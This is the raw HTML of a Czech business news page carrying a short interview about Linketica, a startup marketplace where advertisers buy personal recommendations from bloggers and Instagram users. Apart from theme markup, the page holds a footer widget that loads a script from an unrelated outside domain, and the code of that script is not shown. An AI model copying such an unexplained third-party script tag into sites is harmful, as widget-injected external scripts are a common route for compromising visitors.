					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Startup Linketica spojuje&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5272" class="post-content post-single post-5272 post type-post status-publish format-standard has-post-thumbnail hentry category-startup">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Startup Linketica spojuje tvůrce obsahu a inzerenty
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        6. 1. 2018</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1-850x560.png"
                 alt=" Startup Linketica spojuje tvůrce obsahu a inzerenty">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Internetová reklama neustále roste a nabývá na významu. Nová platforma Linketica má ambici stát se tržištěm právě na tomto poli a nabízet tak zprostředkování nejen článků, ale i videí či fotografií na instagramu. Na naše otázky k Linketice odpovídal Petr Svoboda.</p>
<p><span id="more-5272"></span></p>
<p><strong>O čem přesně váš projekt je?</strong><br />
Linketika je zprostředkovatelský systém pro nakupování osobních doporučení skrze weby a sociální média na internetu. Je to nástroj pro inzerenty (eshopy, agentury, lokální firmy a politiky), kteří chtějí, aby je uživatelé internetu doporučovali svým známým, kteří sledují jejich osobní sociální účty. Osobní doporučení kamarádům je nejúčinnější propagace, protože lidé svým přátelům a rodině věří bez výhrad.</p>
<p><strong>Kdo všechno patří do vašeho týmu?</strong><br />
Tým tvoří dva programátoři, jeden grafik a jeden pracovník podpory.</p>
<p><strong>Jakým způsobem jste na takový nápad přišli?</strong><br />
Nápad vznikl z vlastní potřeby dělat článkové a statusové kampaně napříč celým  internetem, tedy i přes sociální sítě. Na internetu neexistuje jedno místo, kde by jste si jako inzerent mohl zakoupit příspěvky (články, posty, statusy) na jednom místě třeba na blozích a Instagramu například pro e-shop s oblečením.</p>
<p><strong>Co bylo při přípravě projektu nejtěžší?</strong><br />
Zkoordinovat myšlenky celého teamu a jak má systém fungovat. Na trhu podobný systém neexistuje a vymýšleli jsme funkčnost na &#8222;zelené louce&#8220; z toho, co sami potřebujeme. Systém je ve stádiu &#8222;veřejná beta&#8220;  a jeho vývoj není dokončen. I když jsme s rozvojem funkcí v necelé polovině, tak jsme se rozhodli systém již uveřejnit, abychom měli zpětnou vazbu od uživatelů. Uživatelé se díky tomu můžou těšit na každotýdenní novinky na rok dopředu.</p>
<p><strong>Co byste doporučili ostatním, pokud chtějí realizovat svůj nápad?</strong><br />
Nečekat a začít makat. Po fotbálku 🙂</p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5272" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fstartup-linketica-spojuje-tvurce-obsahu-a-inzerenty%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"506536ab01","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769063755 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
